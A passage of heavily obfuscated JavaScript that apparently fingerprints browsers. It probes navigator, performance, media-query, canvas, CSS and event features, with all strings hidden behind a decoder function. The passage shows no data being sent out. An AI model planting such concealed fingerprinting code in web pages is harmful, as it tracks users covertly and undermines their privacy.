          [PbUgrB(0x49c)]: []
        }), ybmWsmc[PbUgrB(0x49d)](""), ybmWsmc[PbUgrB(0x49e)] = ihMXIf => {
          if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x196])] && ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])]) {
            const KAriGNs = ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x255])](new RegExp(PbUgrB(0x4a1), Fh4A2o[0x197]));
            if (KAriGNs) {
              ac32cn[PbUgrB(Fh4A2o[0x2cb])](KAriGNs[Fh4A2o[0x0]]);
            }
          } else {
            if (!ihMXIf[PbUgrB(Fh4A2o[0x196])]) {
              clearTimeout(_TE_oq);
              if (ybmWsmc) {
                ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
              }
              sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x4a3)]);
            }
          }
        }, ybmWsmc[PbUgrB(0x4a4)]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return ybmWsmc[PbUgrB(0x4a6)](sKUubF);
        })[PbUgrB(Fh4A2o[0x229])](() => {
          clearTimeout(_TE_oq);
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF([PbUgrB(0x4a8)]);
        }));
      } catch (KAriGNs) {
        clearTimeout(_TE_oq);
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
        }
        sKUubF([PbUgrB(Fh4A2o[0x19a]) + KAriGNs[PbUgrB(Fh4A2o[0x9b])]]);
      }
    });
  }
  async function faaAwc() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x19b])]: {
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a]
    };
    try {
      if (typeof performance[PbUgrB(Fh4A2o[0xb4])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]));
        if (ac32cn && ac32cn[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] && ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] !== Fh4A2o[0x24]) {
          sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(0x4aa)] = ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] > Fh4A2o[0x0];
        }
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      PbUgrB(Fh4A2o[0x1a1]) in navigator && navigator[PbUgrB(Fh4A2o[0x1a1])] ? sKUubF[PbUgrB(Fh4A2o[0x19d])] = {
        [PbUgrB(0x4ac)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4ad)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4ae)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4af)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b0)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b1)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b2)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b3)] || PbUgrB(Fh4A2o[0xa9])
      } : sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const _TE_oq = (async () => {
          const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
          let ac32cn = [];
          const _TE_oq = {
            [PbUgrB(0x4b4)]: performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF
          };
          if (performance[PbUgrB(Fh4A2o[0xb4])]) {
            try {
              ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x4b5))[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x1e])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
                return {
                  [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x180])](sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(0x4b6)]('/') + Fh4A2o[0x1]),
                  [PbUgrB(Fh4A2o[0x1a4])]: sKUubF[PbUgrB(Fh4A2o[0x1a4])],
                  [PbUgrB(Fh4A2o[0xac])]: sKUubF[PbUgrB(0x4b8)]
                };
              });
            } catch (dg6iNU7) {
              ac32cn = PbUgrB(0x4b9) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
            }
          } else {
            ac32cn = PbUgrB(Fh4A2o[0x136]);
          }
          return {
            [PbUgrB(Fh4A2o[0x1a6])]: _TE_oq,
            [PbUgrB(Fh4A2o[0x1a7])]: ac32cn
          };
        })(),
        dg6iNU7 = await G_Xwqr(_TE_oq, ihMXIf, {
          [PbUgrB(Fh4A2o[0x19c])]: PbUgrB(Fh4A2o[0x1a5]),
          [PbUgrB(Fh4A2o[0x19e])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x4bc), bTCLRKa);
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x19e])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a6])], sKUubF[PbUgrB(Fh4A2o[0x19c])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a7])]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function KS95KoW() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1a9])]: {},
      [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ad])]: {},
      [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b0])]: {},
      [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x1b4])]: {},
      [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b8])]: {},
      [PbUgrB(Fh4A2o[0x1b9])]: {}
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1ab])] = (() => {
        try {
          return !!window[PbUgrB(0x4bd)];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b1])] = (() => {
        try {
          return !!window[PbUgrB(Fh4A2o[0x25b])];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b5])] = !!window[PbUgrB(Fh4A2o[0x249])], sKUubF[PbUgrB(Fh4A2o[0x1af])] = PbUgrB(Fh4A2o[0x375]) in window, window[PbUgrB(Fh4A2o[0x1ba])] ? (sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1ac])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c2))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1aa])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c4))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1a8])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c5))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b2])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c6))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b7])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c7))[PbUgrB(Fh4A2o[0x1bb])]) : sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x1ae])] = navigator[PbUgrB(0x4c8)], sKUubF[PbUgrB(Fh4A2o[0x1b0])] = {
        [PbUgrB(0x4c9)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])],
        [PbUgrB(0x4ca)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc]));
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x4cb)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x21f]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1bd])]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1c0])]: Fh4A2o[0x23],
        [PbUgrB(0x4d0)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      });
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = new Image();
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
          if (PbUgrB(0x4d2) in fBRhTtT) {
            ac32cn();
          }
          function ac32cn() {
            var ac32cn = function (ac32cn) {
              var sKUubF = ac32cn.length;
              if (sKUubF < Fh4A2o[0x15]) return Fh4A2o[0x0];
              var ybmWsmc = Math.max(...ac32cn),
                _TE_oq = Math.min(...ac32cn);
              if (ybmWsmc === _TE_oq) return Fh4A2o[0x0];
              var ihMXIf = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MAX_SAFE_INTEGER),
                dg6iNU7 = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MIN_SAFE_INTEGER),
                KAriGNs = Math.ceil((ybmWsmc - _TE_oq) / (sKUubF - Fh4A2o[0x1])),
                PbUgrB = Fh4A2o[0x0];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < sKUubF; dcAJl5E++) {
                if (ac32cn[dcAJl5E] === _TE_oq || ac32cn[dcAJl5E] === ybmWsmc) continue;
                kjYRdQJ(PbUgrB = Math.floor((ac32cn[dcAJl5E] - _TE_oq) / KAriGNs), ihMXIf[PbUgrB] = Math.min(ihMXIf[PbUgrB], ac32cn[dcAJl5E]), dg6iNU7[PbUgrB] = Math.max(dg6iNU7[PbUgrB], ac32cn[dcAJl5E]));
              }
              var lxL5MDQ = Number.MIN_SAFE_INTEGER,
                G_Xwqr = _TE_oq;
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < sKUubF - Fh4A2o[0x1]; DAyKkN++) {
                if (ihMXIf[DAyKkN] === Number.MAX_SAFE_INTEGER && dg6iNU7[DAyKkN] === Number.MIN_SAFE_INTEGER) continue;
                kjYRdQJ(lxL5MDQ = Math.max(lxL5MDQ, ihMXIf[DAyKkN] - G_Xwqr), G_Xwqr = dg6iNU7[DAyKkN]);
              }
              lxL5MDQ = Math.max(lxL5MDQ, ybmWsmc - G_Xwqr);
              return lxL5MDQ;
            };
            console.log(ac32cn);
          }
          return sKUubF(Fh4A2o[0x25]);
        }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
          return sKUubF(Fh4A2o[0x23]);
        }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x4d4), setTimeout(() => {
          return sKUubF(PbUgrB(0x4d5));
        }, Fh4A2o[0x55]));
      });
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b0])][PbUgrB(Fh4A2o[0x1c0])] = await ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1b4])] = {
        [PbUgrB(0x4d6)]: PbUgrB(0x4d7) in navigator,
        [PbUgrB(0x4d8)]: PbUgrB(Fh4A2o[0x1c1]) in window,
        [PbUgrB(0x4d9)]: PbUgrB(0x4da) in window,
        [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
        [PbUgrB(0x4dc)]: PbUgrB(0x4dd) in navigator,
        [PbUgrB(0x4de)]: PbUgrB(0x4df) in window && PbUgrB(Fh4A2o[0x237]) in navigator,
        [PbUgrB(0x4e1)]: PbUgrB(Fh4A2o[0x1c2]) in window || PbUgrB(0x4e2) in window,
        [PbUgrB(0x4e3)]: PbUgrB(Fh4A2o[0x193]) in window || PbUgrB(Fh4A2o[0x195]) in window || PbUgrB(Fh4A2o[0x194]) in window,
        [PbUgrB(0x4e4)]: PbUgrB(Fh4A2o[0x348]) in navigator,
        [PbUgrB(0x4e6)]: PbUgrB(0x4e7) in navigator,
        [PbUgrB(0x4e8)]: PbUgrB(Fh4A2o[0x238]) in navigator,
        [PbUgrB(0x4ea)]: PbUgrB(Fh4A2o[0x239]) in navigator,
        [PbUgrB(0x4ec)]: PbUgrB(0x4ed) in navigator,
        [PbUgrB(Fh4A2o[0x1c3])]: PbUgrB(Fh4A2o[0x28a]) in navigator,
        [PbUgrB(0x4ef)]: PbUgrB(0x4f0) in window,
        [PbUgrB(0x4f1)]: PbUgrB(0x4f2) in navigator,
        [PbUgrB(0x4f3)]: PbUgrB(0x4f4) in navigator,
        [PbUgrB(0x4f5)]: PbUgrB(Fh4A2o[0x28b]) in window
      }, sKUubF[PbUgrB(Fh4A2o[0x1a9])] = {});
      const ybmWsmc = [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x4f8), PbUgrB(0x4f9), PbUgrB(0x4fa), PbUgrB(0x4fb), PbUgrB(Fh4A2o[0x1e2]), PbUgrB(0x4fd), PbUgrB(0x4fe), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x500), PbUgrB(0x501), PbUgrB(0x502)];
      ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
        try {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0xac])] = ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = ybmWsmc[PbUgrB(Fh4A2o[0xac])] === ac32cn);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
      kjYRdQJ(_TE_oq[PbUgrB(0x504)] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x505)] = typeof _TE_oq[PbUgrB(0x506)] === PbUgrB(Fh4A2o[0x1c5]), sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x507)] = typeof _TE_oq[PbUgrB(0x508)] === PbUgrB(Fh4A2o[0x17b]));
      const ihMXIf = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x509));
      sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x50a)] = {
        [PbUgrB(0x50b)]: PbUgrB(0x50c) in ihMXIf,
        [PbUgrB(0x50d)]: PbUgrB(0x50e) in ihMXIf
      };
      const dg6iNU7 = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b9])] = {
        [PbUgrB(0x510)]: PbUgrB(0x511) in dg6iNU7,
        [PbUgrB(0x512)]: PbUgrB(0x513) in dg6iNU7,
        [PbUgrB(0x514)]: PbUgrB(0x515) in dg6iNU7,
        [PbUgrB(0x516)]: PbUgrB(0x517) in dg6iNU7,
        [PbUgrB(0x518)]: typeof DataTransfer !== PbUgrB(Fh4A2o[0xa2]),
        [PbUgrB(0x519)]: PbUgrB(0x51a) in dg6iNU7,
        [PbUgrB(0x51b)]: PbUgrB(0x51c) in dg6iNU7,
        [PbUgrB(0x51d)]: PbUgrB(0x51e) in dg6iNU7
      }, sKUubF[PbUgrB(Fh4A2o[0x1ad])] = {
        [PbUgrB(0x51f)]: typeof new Event(PbUgrB(Fh4A2o[0x1d4]))[PbUgrB(0x521)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x522)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(Fh4A2o[0x317]), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(Fh4A2o[0x365])]: (() => {
          try {
            const sKUubF = new MouseEvent(PbUgrB(Fh4A2o[0x30a]));
            return {
              [PbUgrB(Fh4A2o[0x1c7])]: PbUgrB(Fh4A2o[0x1c7]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c8])]: PbUgrB(Fh4A2o[0x1c8]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c9])]: PbUgrB(Fh4A2o[0x1c9]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ca])]: PbUgrB(Fh4A2o[0x1ca]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cb])]: PbUgrB(Fh4A2o[0x1cb]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cc])]: PbUgrB(Fh4A2o[0x1cc]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cd])]: PbUgrB(Fh4A2o[0x1cd]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ce])]: PbUgrB(Fh4A2o[0x1ce]) in sKUubF
            };
          } catch {
            return {};
          }
        })(),
        [PbUgrB(0x533)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(0x534), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(0x536)]: PbUgrB(0x537) in new Event(PbUgrB(Fh4A2o[0x1d4]))
      }, sKUubF[PbUgrB(Fh4A2o[0x1b8])] = {
        [PbUgrB(0x538)]: PbUgrB(Fh4A2o[0x51]) in history,
        [PbUgrB(0x539)]: PbUgrB(0x53a) in history,
        [PbUgrB(0x53b)]: PbUgrB(Fh4A2o[0x173]) in history,
        [PbUgrB(0x53c)]: typeof history[PbUgrB(0x53d)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x53e)]: typeof history[PbUgrB(0x53f)] === PbUgrB(Fh4A2o[0x17b])
      });
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function ZG2GOvt() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1dc])]: {},
      [PbUgrB(Fh4A2o[0x1d7])]: {},
      [PbUgrB(Fh4A2o[0x1de])]: {}
    };
    let ac32cn;
    try {
      if (window[PbUgrB(Fh4A2o[0x3a4])] && CSS[PbUgrB(Fh4A2o[0x1d8])]) {
        const ybmWsmc = {
          [PbUgrB(Fh4A2o[0x1d5])]: [PbUgrB(Fh4A2o[0x1db]), PbUgrB(Fh4A2o[0x1d5])],
          [PbUgrB(0x547)]: [PbUgrB(0x548), Fh4A2o[0x2e8]],
          [PbUgrB(0x549)]: [PbUgrB(0x54a), PbUgrB(0x54b)],
          [PbUgrB(0x54c)]: [PbUgrB(0x54d), PbUgrB(0x54e)],
          [PbUgrB(0x54f)]: [PbUgrB(Fh4A2o[0x1da]), PbUgrB(0x551)],
          [PbUgrB(0x552)]: [PbUgrB(0x553), PbUgrB(Fh4A2o[0x2ea])],
          [PbUgrB(0x555)]: [PbUgrB(0x556), PbUgrB(0x557)],
          [PbUgrB(0x558)]: [PbUgrB(0x559), PbUgrB(0x55a)],
          [PbUgrB(0x55b)]: [PbUgrB(0x55c), PbUgrB(0x55d)],
          [PbUgrB(0x55e)]: [PbUgrB(0x55f), PbUgrB(0x560)],
          [PbUgrB(0x561)]: [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x562)],
          [PbUgrB(0x563)]: [PbUgrB(0x564)],
          [PbUgrB(0x565)]: [PbUgrB(0x566), PbUgrB(0x567)],
          [PbUgrB(0x568)]: [PbUgrB(0x569), PbUgrB(0x56a)],
          [PbUgrB(0x56b)]: [PbUgrB(Fh4A2o[0x13e]), PbUgrB(0x56c)]
        };
        for (const _TE_oq in ybmWsmc) try {
          ybmWsmc[_TE_oq][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x1] ? sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](PbUgrB(0x56d) + ybmWsmc[_TE_oq][Fh4A2o[0x0]] + Fh4A2o[0x1e4]) : sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](ybmWsmc[_TE_oq][Fh4A2o[0x0]], ybmWsmc[_TE_oq][Fh4A2o[0x1]]);
        } catch (ihMXIf) {
          sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1d7])] = PbUgrB(0x56e);
      }
      kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x2eb])] = PbUgrB(Fh4A2o[0x2ec]), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] = PbUgrB(Fh4A2o[0x2e7]), ac32cn[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x572), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(0x573)](ac32cn));
      const dg6iNU7 = getComputedStyle(ac32cn),
        KAriGNs = [PbUgrB(0x574), PbUgrB(0x575), PbUgrB(0x576), PbUgrB(0x577), PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x578), PbUgrB(0x579), PbUgrB(0x57a), PbUgrB(0x57b), PbUgrB(0x57c), PbUgrB(Fh4A2o[0x1db]), PbUgrB(0x57d), PbUgrB(0x57e), PbUgrB(0x57f), PbUgrB(0x580), PbUgrB(0x581), PbUgrB(0x582), PbUgrB(0x583), PbUgrB(0x584), PbUgrB(0x585), PbUgrB(0x586), PbUgrB(0x587), PbUgrB(0x588), PbUgrB(0x589), PbUgrB(0x58a), PbUgrB(0x58b), PbUgrB(0x58c), PbUgrB(0x58d), PbUgrB(0x58e)];
      KAriGNs[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = dg6iNU7[ac32cn] || PbUgrB(Fh4A2o[0xa9]);
        } catch {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = PbUgrB(Fh4A2o[0x152]);
        }
      });
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x3ad]));
      if (dcAJl5E) {
        const lxL5MDQ = getComputedStyle(dcAJl5E, PbUgrB(0x591));
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = lxL5MDQ[PbUgrB(0x593)] || PbUgrB(Fh4A2o[0xa9]);
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = PbUgrB(0x594);
      }
      ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      const G_Xwqr = document[PbUgrB(Fh4A2o[0x3a5])];
      G_Xwqr ? (sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x597)] = typeof G_Xwqr[PbUgrB(Fh4A2o[0x3a6])] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x599)] = typeof G_Xwqr[PbUgrB(0x59a)] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x59b)] = typeof G_Xwqr[PbUgrB(0x59c)] === PbUgrB(Fh4A2o[0x17b])) : sKUubF[PbUgrB(Fh4A2o[0x1de])] = PbUgrB(0x59d);
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
        ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      }
    }
    return sKUubF;
  }
  async function MwFuHzT() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(0x59e), PbUgrB(0x59f), PbUgrB(0x5a0)],
      ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5a8), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5aa), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(Fh4A2o[0x1f6]), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5b4)],
      _TE_oq = PbUgrB(0x5b5),
      dg6iNU7 = PbUgrB(0x5b6),
      KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      dcAJl5E = KAriGNs[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]),
      lxL5MDQ = {};
    if (dcAJl5E) {
      ac32cn[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        try {
          kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + Fh4A2o[0x15a] + sKUubF, lxL5MDQ[sKUubF] = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])]);
        } catch (ac32cn) {
          lxL5MDQ[sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const DAyKkN = {};
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        let ybmWsmc = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x25];
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          try {
            dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + " \"" + sKUubF + "\"," + ac32cn;
